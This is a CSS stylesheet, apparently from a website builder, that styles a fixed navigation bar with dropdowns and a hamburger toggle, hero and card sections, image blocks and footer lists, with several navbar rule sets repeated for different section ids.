.cid-ssdijocszF nav.navbar {
  position: fixed;
}
.cid-ssdijocszF .dropdown-item:before {
  font-family: Moririse2 !important;
  content: "\e966";
  display: inline-block;
  width: 0;
  position: absolute;
  left: 1rem;
  top: 0.5rem;
  margin-right: 0.5rem;
  line-height: 1;
  font-size: inherit;
  vertical-align: middle;
  text-align: center;
  overflow: hidden;
  transform: scale(0, 1);
  transition: all 0.25s ease-in-out;
}
.cid-ssdijocszF .dropdown-menu {
  padding: 0;
  border-radius: 4px;
  box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.1);
}
.cid-ssdijocszF .dropdown-item {
  border-bottom: 1px solid #e6e6e6;
}
.cid-ssdijocszF .dropdown-item:hover,
.cid-ssdijocszF .dropdown-item:focus {
  background: #6592e6 !important;
  color: white !important;
}
.cid-ssdijocszF .dropdown-item:first-child {
  border-top-left-radius: 4px;
  border-top-right-radius: 4px;
}
.cid-ssdijocszF .dropdown-item:last-child {
  border-bottom: none;
  border-bottom-left-radius: 4px;
  border-bottom-right-radius: 4px;
}
.cid-ssdijocszF .nav-dropdown .link {
  padding: 0 0.3em !important;
  margin: 0.667em 1em !important;
}
.cid-ssdijocszF .nav-dropdown .link.dropdown-toggle::after {
  margin-left: 0.5rem;
  margin-top: 0.2rem;
}
.cid-ssdijocszF .nav-link {
  position: relative;
}
.cid-ssdijocszF .container {
  display: flex;
  margin: auto;
}
.cid-ssdijocszF .iconfont-wrapper {
  color: #fafafa !important;
  font-size: 1.5rem;
  padding-right: 0.5rem;
}
.cid-ssdijocszF .dropdown-menu,
.cid-ssdijocszF .navbar.opened {
  background: #00417e !important;
}
.cid-ssdijocszF .nav-item:focus,
.cid-ssdijocszF .nav-link:focus {
  outline: none;
}
.cid-ssdijocszF .dropdown .dropdown-menu .dropdown-item {
  width: auto;
  transition: all 0.25s ease-in-out;
}
.cid-ssdijocszF .dropdown .dropdown-menu .dropdown-item::after {
  right: 0.5rem;
}
.cid-ssdijocszF .dropdown .dropdown-menu .dropdown-item .mbr-iconfont {
  margin-right: 0.5rem;
  vertical-align: sub;
}
.cid-ssdijocszF .dropdown .dropdown-menu .dropdown-item .mbr-iconfont:before {
  display: inline-block;
  transform: scale(1, 1);
  transition: all 0.25s ease-in-out;
}
.cid-ssdijocszF .collapsed .dropdown-menu .dropdown-item:before {
  display: none;
}
.cid-ssdijocszF .collapsed .dropdown .dropdown-menu .dropdown-item {
  padding: 0.235em 1.5em 0.235em 1.5em !important;
  transition: none;
  margin: 0 !important;
}
.cid-ssdijocszF .navbar {
  min-height: 70px;
  transition: all 0.3s;
  border-bottom: 1px solid transparent;
  position: absolute;
  background: rgba(0, 65, 126, 0.9);
}
.cid-ssdijocszF .navbar.opened {
  transition: all 0.3s;
}
.cid-ssdijocszF .navbar .dropdown-item {
  padding: 0.5rem 1.8rem;
}
.cid-ssdijocszF .navbar .navbar-logo img {
  width: auto;
}
.cid-ssdijocszF .navbar .navbar-collapse {
  justify-content: flex-end;
  z-index: 1;
}
.cid-ssdijocszF .navbar.collapsed {
  justify-content: center;
}
.cid-ssdijocszF .navbar.collapsed .nav-item .nav-link::before {
  display: none;
}
.cid-ssdijocszF .navbar.collapsed.opened .dropdown-menu {
  top: 0;
}
.cid-ssdijocszF .navbar.collapsed .dropdown-menu .dropdown-submenu {
  left: 0 !important;
}
.cid-ssdijocszF .navbar.collapsed .dropdown-menu .dropdown-item:after {
  right: auto;
}
.cid-ssdijocszF .navbar.collapsed .dropdown-menu .dropdown-toggle[data-toggle="dropdown-submenu"]:after {
  margin-left: 0.5rem;
  margin-top: 0.2rem;
  border-top: 0.35em solid;
  border-right: 0.35em solid transparent;
  border-left: 0.35em solid transparent;
  border-bottom: 0;
  top: 41%;
}
.cid-ssdijocszF .navbar.collapsed ul.navbar-nav li {
  margin: auto;
}
.cid-ssdijocszF .navbar.collapsed .dropdown-menu .dropdown-item {
  padding: 0.25rem 1.5rem;
  text-align: center;
}
.cid-ssdijocszF .navbar.collapsed .icons-menu {
  padding-left: 0;
  padding-right: 0;
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
}
@media (max-width: 991px) {
  .cid-ssdijocszF .navbar .nav-item .nav-link::before {
    display: none;
  }
  .cid-ssdijocszF .navbar.opened .dropdown-menu {
    top: 0;
  }
  .cid-ssdijocszF .navbar .dropdown-menu .dropdown-submenu {
    left: 0 !important;
  }
  .cid-ssdijocszF .navbar .dropdown-menu .dropdown-item:after {
    right: auto;
  }
  .cid-ssdijocszF .navbar .dropdown-menu .dropdown-toggle[data-toggle="dropdown-submenu"]:after {
    margin-left: 0.5rem;
    margin-top: 0.2rem;
    border-top: 0.35em solid;
    border-right: 0.35em solid transparent;
    border-left: 0.35em solid transparent;
    border-bottom: 0;
    top: 40%;
  }
  .cid-ssdijocszF .navbar .navbar-logo img {
    height: 3rem !important;
  }
  .cid-ssdijocszF .navbar ul.navbar-nav li {
    margin: auto;
  }
  .cid-ssdijocszF .navbar .dropdown-menu .dropdown-item {
    padding: 0.25rem 1.5rem !important;
    text-align: center;
  }
  .cid-ssdijocszF .navbar .navbar-brand {
    flex-shrink: initial;
    flex-basis: auto;
    word-break: break-word;
    padding-right: 2rem;
  }
  .cid-ssdijocszF .navbar .navbar-toggler {
    flex-basis: auto;
  }
  .cid-ssdijocszF .navbar .icons-menu {
    padding-left: 0;
    padding-top: 0.5rem;
    padding-bottom: 0.5rem;
  }
}
.cid-ssdijocszF .navbar.navbar-short {
  min-height: 60px;
}
.cid-ssdijocszF .navbar.navbar-short .navbar-logo img {
  height: 2.5rem !important;
}
.cid-ssdijocszF .navbar.navbar-short .navbar-brand {
  min-height: 60px;
  padding: 0;
}
.cid-ssdijocszF .navbar-brand {
  min-height: 70px;
  flex-shrink: 0;
  align-items: center;
  margin-right: 0;
  padding: 10px 0;
  transition: all 0.3s;
  word-break: break-word;
  z-index: 1;
}
.cid-ssdijocszF .navbar-brand .navbar-caption {
  line-height: inherit !important;
}
.cid-ssdijocszF .navbar-brand .navbar-logo a {
  outline: none;
}
.cid-ssdijocszF .dropdown-item.active,
.cid-ssdijocszF .dropdown-item:active {
  background-color: transparent;
}
.cid-ssdijocszF .navbar-expand-lg .navbar-nav .nav-link {
  padding: 0;
}
.cid-ssdijocszF .nav-dropdown .link.dropdown-toggle {
  margin-right: 1.667em;
}
.cid-ssdijocszF .nav-dropdown .link.dropdown-toggle[aria-expanded="true"] {
  margin-right: 0;
  padding: 0.667em 1.667em;
}
.cid-ssdijocszF .navbar.navbar-expand-lg .dropdown .dropdown-menu {
  background: #00417e;
}
.cid-ssdijocszF .navbar.navbar-expand-lg .dropdown .dropdown-menu .dropdown-submenu {
  margin: 0;
  left: 100%;
}
.cid-ssdijocszF .navbar .dropdown.open > .dropdown-menu {
  display: block;
}
.cid-ssdijocszF ul.navbar-nav {
  flex-wrap: wrap;
}
.cid-ssdijocszF .navbar-buttons {
  text-align: center;
  min-width: 170px;
}
.cid-ssdijocszF button.navbar-toggler {
  outline: none;
  width: 31px;
  height: 20px;
  cursor: pointer;
  transition: all 0.2s;
  position: relative;
  align-self: center;
}
.cid-ssdijocszF button.navbar-toggler .hamburger span {
  position: absolute;
  right: 0;
  width: 30px;
  height: 2px;
  border-right: 5px;
  background-color: #ffffff;
}
.cid-ssdijocszF button.navbar-toggler .hamburger span:nth-child(1) {
  top: 0;
  transition: all 0.2s;
}
.cid-ssdijocszF button.navbar-toggler .hamburger span:nth-child(2) {
  top: 8px;
  transition: all 0.15s;
}
.cid-ssdijocszF button.navbar-toggler .hamburger span:nth-child(3) {
  top: 8px;
  transition: all 0.15s;
}
.cid-ssdijocszF button.navbar-toggler .hamburger span:nth-child(4) {
  top: 16px;
  transition: all 0.2s;
}
.cid-ssdijocszF nav.opened .hamburger span:nth-child(1) {
  top: 8px;
  width: 0;
  opacity: 0;
  right: 50%;
  transition: all 0.2s;
}
.cid-ssdijocszF nav.opened .hamburger span:nth-child(2) {
  transform: rotate(45deg);
  transition: all 0.25s;
}
.cid-ssdijocszF nav.opened .hamburger span:nth-child(3) {
  transform: rotate(-45deg);
  transition: all 0.25s;
}
.cid-ssdijocszF nav.opened .hamburger span:nth-child(4) {
  top: 8px;
  width: 0;
  opacity: 0;
  right: 50%;
  transition: all 0.2s;
}
.cid-ssdijocszF .navbar-dropdown {
  padding: 0 1rem;
  position: fixed;
}
.cid-ssdijocszF a.nav-link {
  display: flex;
  align-items: center;
  justify-content: center;
}
.cid-ssdijocszF .icons-menu {
  flex-wrap: nowrap;
  display: flex;
  justify-content: center;
  padding-left: 1rem;
  padding-right: 1rem;
  padding-top: 0.3rem;
  text-align: center;
}
@media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
  .cid-ssdijocszF .navbar {
    height: 70px;
  }
  .cid-ssdijocszF .navbar.opened {
    height: auto;
  }
  .cid-ssdijocszF .nav-item .nav-link:hover::before {
    width: 175%;
    max-width: calc(100% + 2rem);
    left: -1rem;
  }
}
.cid-ssdAkrvyK2 {
  padding-top: 9rem;
  padding-bottom: 9rem;
  background-image: url("../../../assets/images/cpq3-d-1600x1067.jpg");
}
.cid-ssdAkrvyK2 .item {
  display: flex;
  align-items: center;
  margin-bottom: 2rem;
}
.cid-ssdAkrvyK2 .icon-box {
  background: #22a5e5;
  width: 60px;
  min-width: 60px;
  height: 60px;
  border-radius: 50%;
  margin-right: 1rem;
  display: flex;
  justify-content: center;
  align-items: center;
}
.cid-ssdAkrvyK2 .mbr-iconfont {
  font-size: 2rem;
  color: #ffffff;
}
@media (max-width: 991px) {
  .cid-ssdAkrvyK2 .card {
    margin-bottom: 2rem;
  }
  .cid-ssdAkrvyK2 .card-wrapper {
    margin-bottom: 2rem;
  }
}
.cid-ssdAkrvyK2 .card-title,
.cid-ssdAkrvyK2 .card-box {
  text-align: center;
}
.cid-ssdAkskhjx {
  padding-top: 8rem;
  padding-bottom: 10rem;
  background-color: #000000;
}
.cid-ssdAkskhjx .list {
  list-style: none;
  padding-left: 0;
  color: #f7f4f4;
  text-align: left;
}
@media (max-width: 991px) {
  .cid-ssdAkskhjx .list {
    margin-bottom: 2rem;
  }
}
@media (min-width: 992px) {
  .cid-ssdAkskhjx .list {
    margin-bottom: 0rem;
  }
}
@media (max-width: 767px) {
  .cid-ssdAkskhjx .row {
    text-align: center;
  }
}
@media (max-width: 991px) {
  .cid-ssdAkskhjx div > *:last-child {
    margin-top: 0 !important;
  }
}
.cid-ssdAkskhjx .copyright {
  color: #bbbbbb;
}
.cid-ssdAksL9Mb {
  z-index: 1000;
  width: 100%;
}
.cid-ssdAksL9Mb nav.navbar {
  position: fixed;
}
.cid-ssdAksL9Mb .dropdown-item:before {
  font-family: Moririse2 !important;
  content: "\e966";
  display: inline-block;
  width: 0;
  position: absolute;
  left: 1rem;
  top: 0.5rem;
  margin-right: 0.5rem;
  line-height: 1;
  font-size: inherit;
  vertical-align: middle;
  text-align: center;
  overflow: hidden;
  transform: scale(0, 1);
  transition: all 0.25s ease-in-out;
}
.cid-ssdAksL9Mb .dropdown-menu {
  padding: 0;
  border-radius: 4px;
  box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.1);
}
.cid-ssdAksL9Mb .dropdown-item {
  border-bottom: 1px solid #e6e6e6;
}
.cid-ssdAksL9Mb .dropdown-item:hover,
.cid-ssdAksL9Mb .dropdown-item:focus {
  background: #6592e6 !important;
  color: white !important;
}
.cid-ssdAksL9Mb .dropdown-item:first-child {
  border-top-left-radius: 4px;
  border-top-right-radius: 4px;
}
.cid-ssdAksL9Mb .dropdown-item:last-child {
  border-bottom: none;
  border-bottom-left-radius: 4px;
  border-bottom-right-radius: 4px;
}
.cid-ssdAksL9Mb .nav-dropdown .link {
  padding: 0 0.3em !important;
  margin: 0.667em 1em !important;
}
.cid-ssdAksL9Mb .nav-dropdown .link.dropdown-toggle::after {
  margin-left: 0.5rem;
  margin-top: 0.2rem;
}
.cid-ssdAksL9Mb .nav-link {
  position: relative;
}
.cid-ssdAksL9Mb .container {
  display: flex;
  margin: auto;
}
.cid-ssdAksL9Mb .iconfont-wrapper {
  color: #fafafa !important;
  font-size: 1.5rem;
  padding-right: 0.5rem;
}
.cid-ssdAksL9Mb .dropdown-menu,
.cid-ssdAksL9Mb .navbar.opened {
  background: #00417e !important;
}
.cid-ssdAksL9Mb .nav-item:focus,
.cid-ssdAksL9Mb .nav-link:focus {
  outline: none;
}
.cid-ssdAksL9Mb .dropdown .dropdown-menu .dropdown-item {
  width: auto;
  transition: all 0.25s ease-in-out;
}
.cid-ssdAksL9Mb .dropdown .dropdown-menu .dropdown-item::after {
  right: 0.5rem;
}
.cid-ssdAksL9Mb .dropdown .dropdown-menu .dropdown-item .mbr-iconfont {
  margin-right: 0.5rem;
  vertical-align: sub;
}
.cid-ssdAksL9Mb .dropdown .dropdown-menu .dropdown-item .mbr-iconfont:before {
  display: inline-block;
  transform: scale(1, 1);
  transition: all 0.25s ease-in-out;
}
.cid-ssdAksL9Mb .collapsed .dropdown-menu .dropdown-item:before {
  display: none;
}
.cid-ssdAksL9Mb .collapsed .dropdown .dropdown-menu .dropdown-item {
  padding: 0.235em 1.5em 0.235em 1.5em !important;
  transition: none;
  margin: 0 !important;
}
.cid-ssdAksL9Mb .navbar {
  min-height: 70px;
  transition: all 0.3s;
  border-bottom: 1px solid transparent;
  position: absolute;
  background: rgba(0, 65, 126, 0.9);
}
.cid-ssdAksL9Mb .navbar.opened {
  transition: all 0.3s;
}
.cid-ssdAksL9Mb .navbar .dropdown-item {
  padding: 0.5rem 1.8rem;
}
.cid-ssdAksL9Mb .navbar .navbar-logo img {
  width: auto;
}
.cid-ssdAksL9Mb .navbar .navbar-collapse {
  justify-content: flex-end;
  z-index: 1;
}
.cid-ssdAksL9Mb .navbar.collapsed {
  justify-content: center;
}
.cid-ssdAksL9Mb .navbar.collapsed .nav-item .nav-link::before {
  display: none;
}
.cid-ssdAksL9Mb .navbar.collapsed.opened .dropdown-menu {
  top: 0;
}
.cid-ssdAksL9Mb .navbar.collapsed .dropdown-menu .dropdown-submenu {
  left: 0 !important;
}
.cid-ssdAksL9Mb .navbar.collapsed .dropdown-menu .dropdown-item:after {
  right: auto;
}
.cid-ssdAksL9Mb .navbar.collapsed .dropdown-menu .dropdown-toggle[data-toggle="dropdown-submenu"]:after {
  margin-left: 0.5rem;
  margin-top: 0.2rem;
  border-top: 0.35em solid;
  border-right: 0.35em solid transparent;
  border-left: 0.35em solid transparent;
  border-bottom: 0;
  top: 41%;
}
.cid-ssdAksL9Mb .navbar.collapsed ul.navbar-nav li {
  margin: auto;
}
.cid-ssdAksL9Mb .navbar.collapsed .dropdown-menu .dropdown-item {
  padding: 0.25rem 1.5rem;
  text-align: center;
}
.cid-ssdAksL9Mb .navbar.collapsed .icons-menu {
  padding-left: 0;
  padding-right: 0;
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
}
@media (max-width: 991px) {
  .cid-ssdAksL9Mb .navbar .nav-item .nav-link::before {
    display: none;
  }
  .cid-ssdAksL9Mb .navbar.opened .dropdown-menu {
    top: 0;
  }
  .cid-ssdAksL9Mb .navbar .dropdown-menu .dropdown-submenu {
    left: 0 !important;
  }
  .cid-ssdAksL9Mb .navbar .dropdown-menu .dropdown-item:after {
    right: auto;
  }
  .cid-ssdAksL9Mb .navbar .dropdown-menu .dropdown-toggle[data-toggle="dropdown-submenu"]:after {
    margin-left: 0.5rem;
    margin-top: 0.2rem;
    border-top: 0.35em solid;
    border-right: 0.35em solid transparent;
    border-left: 0.35em solid transparent;
    border-bottom: 0;
    top: 40%;
  }
  .cid-ssdAksL9Mb .navbar .navbar-logo img {
    height: 3rem !important;
  }
  .cid-ssdAksL9Mb .navbar ul.navbar-nav li {
    margin: auto;
  }
  .cid-ssdAksL9Mb .navbar .dropdown-menu .dropdown-item {
    padding: 0.25rem 1.5rem !important;
    text-align: center;
  }
  .cid-ssdAksL9Mb .navbar .navbar-brand {
    flex-shrink: initial;
    flex-basis: auto;
    word-break: break-word;
    padding-right: 2rem;
  }
  .cid-ssdAksL9Mb .navbar .navbar-toggler {
    flex-basis: auto;
  }
  .cid-ssdAksL9Mb .navbar .icons-menu {
    padding-left: 0;
    padding-top: 0.5rem;
    padding-bottom: 0.5rem;
  }
}
.cid-ssdAksL9Mb .navbar.navbar-short {
  min-height: 60px;
}
.cid-ssdAksL9Mb .navbar.navbar-short .navbar-logo img {
  height: 2.5rem !important;
}
.cid-ssdAksL9Mb .navbar.navbar-short .navbar-brand {
  min-height: 60px;
  padding: 0;
}
.cid-ssdAksL9Mb .navbar-brand {
  min-height: 70px;
  flex-shrink: 0;
  align-items: center;
  margin-right: 0;
  padding: 10px 0;
  transition: all 0.3s;
  word-break: break-word;
  z-index: 1;
}
.cid-ssdAksL9Mb .navbar-brand .navbar-caption {
  line-height: inherit !important;
}
.cid-ssdAksL9Mb .navbar-brand .navbar-logo a {
  outline: none;
}
.cid-ssdAksL9Mb .dropdown-item.active,
.cid-ssdAksL9Mb .dropdown-item:active {
  background-color: transparent;
}
.cid-ssdAksL9Mb .navbar-expand-lg .navbar-nav .nav-link {
  padding: 0;
}
.cid-ssdAksL9Mb .nav-dropdown .link.dropdown-toggle {
  margin-right: 1.667em;
}
.cid-ssdAksL9Mb .nav-dropdown .link.dropdown-toggle[aria-expanded="true"] {
  margin-right: 0;
  padding: 0.667em 1.667em;
}
.cid-ssdAksL9Mb .navbar.navbar-expand-lg .dropdown .dropdown-menu {
  background: #00417e;
}
.cid-ssdAksL9Mb .navbar.navbar-expand-lg .dropdown .dropdown-menu .dropdown-submenu {
  margin: 0;
  left: 100%;
}
.cid-ssdAksL9Mb .navbar .dropdown.open > .dropdown-menu {
  display: block;
}
.cid-ssdAksL9Mb ul.navbar-nav {
  flex-wrap: wrap;
}
.cid-ssdAksL9Mb .navbar-buttons {
  text-align: center;
  min-width: 170px;
}
.cid-ssdAksL9Mb button.navbar-toggler {
  outline: none;
  width: 31px;
  height: 20px;
  cursor: pointer;
  transition: all 0.2s;
  position: relative;
  align-self: center;
}
.cid-ssdAksL9Mb button.navbar-toggler .hamburger span {
  position: absolute;
  right: 0;
  width: 30px;
  height: 2px;
  border-right: 5px;
  background-color: #ffffff;
}
.cid-ssdAksL9Mb button.navbar-toggler .hamburger span:nth-child(1) {
  top: 0;
  transition: all 0.2s;
}
.cid-ssdAksL9Mb button.navbar-toggler .hamburger span:nth-child(2) {
  top: 8px;
  transition: all 0.15s;
}
.cid-ssdAksL9Mb button.navbar-toggler .hamburger span:nth-child(3) {
  top: 8px;
  transition: all 0.15s;
}
.cid-ssdAksL9Mb button.navbar-toggler .hamburger span:nth-child(4) {
  top: 16px;
  transition: all 0.2s;
}
.cid-ssdAksL9Mb nav.opened .hamburger span:nth-child(1) {
  top: 8px;
  width: 0;
  opacity: 0;
  right: 50%;
  transition: all 0.2s;
}
.cid-ssdAksL9Mb nav.opened .hamburger span:nth-child(2) {
  transform: rotate(45deg);
  transition: all 0.25s;
}
.cid-ssdAksL9Mb nav.opened .hamburger span:nth-child(3) {
  transform: rotate(-45deg);
  transition: all 0.25s;
}
.cid-ssdAksL9Mb nav.opened .hamburger span:nth-child(4) {
  top: 8px;
  width: 0;
  opacity: 0;
  right: 50%;
  transition: all 0.2s;
}
.cid-ssdAksL9Mb .navbar-dropdown {
  padding: 0 1rem;
  position: fixed;
}
.cid-ssdAksL9Mb a.nav-link {
  display: flex;
  align-items: center;
  justify-content: center;
}
.cid-ssdAksL9Mb .icons-menu {
  flex-wrap: nowrap;
  display: flex;
  justify-content: center;
  padding-left: 1rem;
  padding-right: 1rem;
  padding-top: 0.3rem;
  text-align: center;
}
@media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
  .cid-ssdAksL9Mb .navbar {
    height: 70px;
  }
  .cid-ssdAksL9Mb .navbar.opened {
    height: auto;
  }
  .cid-ssdAksL9Mb .nav-item .nav-link:hover::before {
    width: 175%;
    max-width: calc(100% + 2rem);
    left: -1rem;
  }
}
.cid-ssdH5yDSmk {
  padding-top: 9rem;
  padding-bottom: 6rem;
  background-color: #ffffff;
}
@media (min-width: 992px) {
  .cid-ssdH5yDSmk .text-wrapper {
    padding: 2rem;
  }
}
.cid-ssdH5yDSmk .image-wrapper img {
  width: 100%;
  object-fit: cover;
}
@media (max-width: 767px) {
  .cid-ssdH5yDSmk .image-wrapper {
    margin-bottom: 2rem;
  }
}
.cid-ssdH61obVy {
  padding-top: 0rem;
  padding-bottom: 0rem;
  background-color: #ffffff;
}
.cid-ssdH61obVy .image-wrapper {
  width: 50px;
  height: 50px;
  border-radius: 50%;
  margin-top: 5px;
  margin-right: 1rem;
  overflow: hidden;
}
.cid-ssdH61obVy .image-wrapper img {
  height: 100%;
  width: 100%;
  object-fit: cover;
}
.cid-sqcVMZrhbS {
  padding-top: 8rem;
  padding-bottom: 10rem;
  background-color: #000000;
}
.cid-sqcVMZrhbS .list {
  list-style: none;
  padding-left: 0;
  color: #f7f4f4;
  text-align: left;
}
@media (max-width: 991px) {
  .cid-sqcVMZrhbS .list {
    margin-bottom: 2rem;
  }
}
@media (min-width: 992px) {
  .cid-sqcVMZrhbS .list {
    margin-bottom: 0rem;
  }
}
@media (max-width: 767px) {
  .cid-sqcVMZrhbS .row {
    text-align: center;
  }
}
@media (max-width: 991px) {
  .cid-sqcVMZrhbS div > *:last-child {
    margin-top: 0 !important;
  }
}
.cid-sqcVMZrhbS .copyright {
  color: #bbbbbb;
}
.cid-ssdijocszF {
  z-index: 1000;
  width: 100%;
}
.cid-ssdijocszF nav.navbar {
  position: fixed;
}
.cid-ssdijocszF .dropdown-item:before {
  font-family: Moririse2 !important;
  content: "\e966";
  display: inline-block;
  width: 0;
  position: absolute;
  left: 1rem;
  top: 0.5rem;
  margin-right: 0.5rem;
  line-height: 1;
  font-size: inherit;
  vertical-align: middle;
  text-align: center;
  overflow: hidden;
  transform: scale(0, 1);
  transition: all 0.25s ease-in-out;
}
.cid-ssdijocszF .dropdown-menu {
  padding: 0;
  border-radius: 4px;
  box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.1);
}
.cid-ssdijocszF .dropdown-item {
  border-bottom: 1px solid #e6e6e6;
}
.cid-ssdijocszF .dropdown-item:hover,
.cid-ssdijocszF .dropdown-item:focus {
  background: #6592e6 !important;
  color: white !important;
}
.cid-ssdijocszF .dropdown-item:first-child {
  border-top-left-radius: 4px;
  border-top-right-radius: 4px;
}
.cid-ssdijocszF .dropdown-item:last-child {
  border-bottom: none;
  border-bottom-left-radius: 4px;
  border-bottom-right-radius: 4px;
}
.cid-ssdijocszF .nav-dropdown .link {
  padding: 0 0.3em !important;
  margin: 0.667em 1em !important;
}
.cid-ssdijocszF .nav-dropdown .link.dropdown-toggle::after {
  margin-left: 0.5rem;
  margin-top: 0.2rem;
}
.cid-ssdijocszF .nav-link {
  position: relative;
}
.cid-ssdijocszF .container {
  display: flex;
  margin: auto;
}
.cid-ssdijocszF .iconfont-wrapper {
  color: #fafafa !important;
  font-size: 1.5rem;
  padding-right: 0.5rem;
}
.cid-ssdijocszF .dropdown-menu,
.cid-ssdijocszF .navbar.opened {
  background: #00417e !important;
}
.cid-ssdijocszF .nav-item:focus,
.cid-ssdijocszF .nav-link:focus {
  outline: none;
}
.cid-ssdijocszF .dropdown .dropdown-menu .dropdown-item {
  width: auto;
  transition: all 0.25s ease-in-out;
}
.cid-ssdijocszF .dropdown .dropdown-menu .dropdown-item::after {
  right: 0.5rem;
}
.cid-ssdijocszF .dropdown .dropdown-menu .dropdown-item .mbr-iconfont {
  margin-right: 0.5rem;
  vertical-align: sub;
}
.cid-ssdijocszF .dropdown .dropdown-menu .dropdown-item .mbr-iconfont:before {
  display: inline-block;
  transform: scale(1, 1);
  transition: all 0.25s ease-in-out;
}
.cid-ssdijocszF .collapsed .dropdown-menu .dropdown-item:before {
  display: none;
}
.cid-ssdijocszF .collapsed .dropdown .dropdown-menu .dropdown-item {
  padding: 0.235em 1.5em 0.235em 1.5em !important;
  transition: none;
  margin: 0 !important;
}
.cid-ssdijocszF .navbar {
  min-height: 70px;
  transition: all 0.3s;
  border-bottom: 1px solid transparent;
  position: absolute;
  background: rgba(0, 65, 126, 0.9);
}
.cid-ssdijocszF .navbar.opened {
  transition: all 0.3s;
}
.cid-ssdijocszF .navbar .dropdown-item {
  padding: 0.5rem 1.8rem;
}
.cid-ssdijocszF .navbar .navbar-logo img {
  width: auto;
}
.cid-ssdijocszF .navbar .navbar-collapse {
  justify-content: flex-end;
  z-index: 1;
}
.cid-ssdijocszF .navbar.collapsed {
  justify-content: center;
}
.cid-ssdijocszF .navbar.collapsed .nav-item .nav-link::before {
  display: none;
}
.cid-ssdijocszF .navbar.collapsed.opened .dropdown-menu {
  top: 0;
}
.cid-ssdijocszF .navbar.collapsed .dropdown-menu .dropdown-submenu {
  left: 0 !important;
}
.cid-ssdijocszF .navbar.collapsed .dropdown-menu .dropdown-item:after {
  right: auto;
}
.cid-ssdijocszF .navbar.collapsed .dropdown-menu .dropdown-toggle[data-toggle="dropdown-submenu"]:after {
  margin-left: 0.5rem;
  margin-top: 0.2rem;
  border-top: 0.35em solid;
  border-right: 0.35em solid transparent;
  border-left: 0.35em solid transparent;
  border-bottom: 0;
  top: 41%;
}
.cid-ssdijocszF .navbar.collapsed ul.navbar-nav li {
  margin: auto;
}
.cid-ssdijocszF .navbar.collapsed .dropdown-menu .dropdown-item {
  padding: 0.25rem 1.5rem;
  text-align: center;
}
.cid-ssdijocszF .navbar.collapsed .icons-menu {
  padding-left: 0;
  padding-right: 0;
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
}
@media (max-width: 991px) {
  .cid-ssdijocszF .navbar .nav-item .nav-link::before {
    display: none;
  }
  .cid-ssdijocszF .navbar.opened .dropdown-menu {
    top: 0;
  }
  .cid-ssdijocszF .navbar .dropdown-menu .dropdown-submenu {
    left: 0 !important;
  }
  .cid-ssdijocszF .navbar .dropdown-menu .dropdown-item:after {
    right: auto;
  }
  .cid-ssdijocszF .navbar .dropdown-menu .dropdown-toggle[data-toggle="dropdown-submenu"]:after {
    margin-left: 0.5rem;
    margin-top: 0.2rem;
    border-top: 0.35em solid;
    border-right: 0.35em solid transparent;
    border-left: 0.35em solid transparent;
    border-bottom: 0;
    top: 40%;
  }
  .cid-ssdijocszF .navbar .navbar-logo img {
    height: 3rem !important;
  }
  .cid-ssdijocszF .navbar ul.navbar-nav li {
    margin: auto;
  }
  .cid-ssdijocszF .navbar .dropdown-menu .dropdown-item {
    padding: 0.25rem 1.5rem !important;
    text-align: center;
  }
  .cid-ssdijocszF .navbar .navbar-brand {
    flex-shrink: initial;
    flex-basis: auto;
    word-break: break-word;
    padding-right: 2rem;
  }
  .cid-ssdijocszF .navbar .navbar-toggler {
    flex-basis: auto;
  }
  .cid-ssdijocszF .navbar .icons-menu {
    padding-left: 0;
    padding-top: 0.5rem;
    padding-bottom: 0.5rem;
  }
}
.cid-ssdijocszF .navbar.navbar-short {
  min-height: 60px;
}
.cid-ssdijocszF .navbar.navbar-short .navbar-logo img {
  height: 2.5rem !important;
}
.cid-ssdijocszF .navbar.navbar-short .navbar-brand {
  min-height: 60px;
  padding: 0;
}
.cid-ssdijocszF .navbar-brand {
  min-height: 70px;
  flex-shrink: 0;
  align-items: center;
  margin-right: 0;
  padding: 10px 0;
  transition: all 0.3s;
  word-break: break-word;
  z-index: 1;
}
.cid-ssdijocszF .navbar-brand .navbar-caption {
  line-height: inherit !important;
}
.cid-ssdijocszF .navbar-brand .navbar-logo a {
  outline: none;
}
.cid-ssdijocszF .dropdown-item.active,
.cid-ssdijocszF .dropdown-item:active {
  background-color: transparent;
}
.cid-ssdijocszF .navbar-expand-lg .navbar-nav .nav-link {
  padding: 0;
}
.cid-ssdijocszF .nav-dropdown .link.dropdown-toggle {
  margin-right: 1.667em;
}
.cid-ssdijocszF .nav-dropdown .link.dropdown-toggle[aria-expanded="true"] {
  margin-right: 0;
  padding: 0.667em 1.667em;
}
.cid-ssdijocszF .navbar.navbar-expand-lg .dropdown .dropdown-menu {
  background: #00417e;
}
.cid-ssdijocszF .navbar.navbar-expand-lg .dropdown .dropdown-menu .dropdown-submenu {
  margin: 0;
  left: 100%;
}
.cid-ssdijocszF .navbar .dropdown.open > .dropdown-menu {
  display: block;
}
.cid-ssdijocszF ul.navbar-nav {
  flex-wrap: wrap;
}
.cid-ssdijocszF .navbar-buttons {
  text-align: center;
  min-width: 170px;
}
.cid-ssdijocszF button.navbar-toggler {
  outline: none;
  width: 31px;
  height: 20px;
  cursor: pointer;
  transition: all 0.2s;
  position: relative;
  align-self: center;
}
.cid-ssdijocszF button.navbar-toggler .hamburger span {
  position: absolute;
  right: 0;
  width: 30px;
  height: 2px;
  border-right: 5px;
  background-color: #ffffff;
}
.cid-ssdijocszF button.navbar-toggler .hamburger span:nth-child(1) {
  top: 0;
  transition: all 0.2s;
}
.cid-ssdijocszF button.navbar-toggler .hamburger span:nth-child(2) {
  top: 8px;
  transition: all 0.15s;
}
.cid-ssdijocszF button.navbar-toggler .hamburger span:nth-child(3) {
  top: 8px;
  transition: all 0.15s;
}
.cid-ssdijocszF button.navbar-toggler .hamburger span:nth-child(4) {
  top: 16px;
  transition: all 0.2s;
}
.cid-ssdijocszF nav.opened .hamburger span:nth-child(1) {
  top: 8px;
  width: 0;
  opacity: 0;
  right: 50%;
  transition: all 0.2s;
}
.cid-ssdijocszF nav.opened .hamburger span:nth-child(2) {
  transform: rotate(45deg);
  transition: all 0.25s;
}
.cid-ssdijocszF nav.opened .hamburger span:nth-child(3) {
  transform: rotate(-45deg);
  transition: all 0.25s;
}
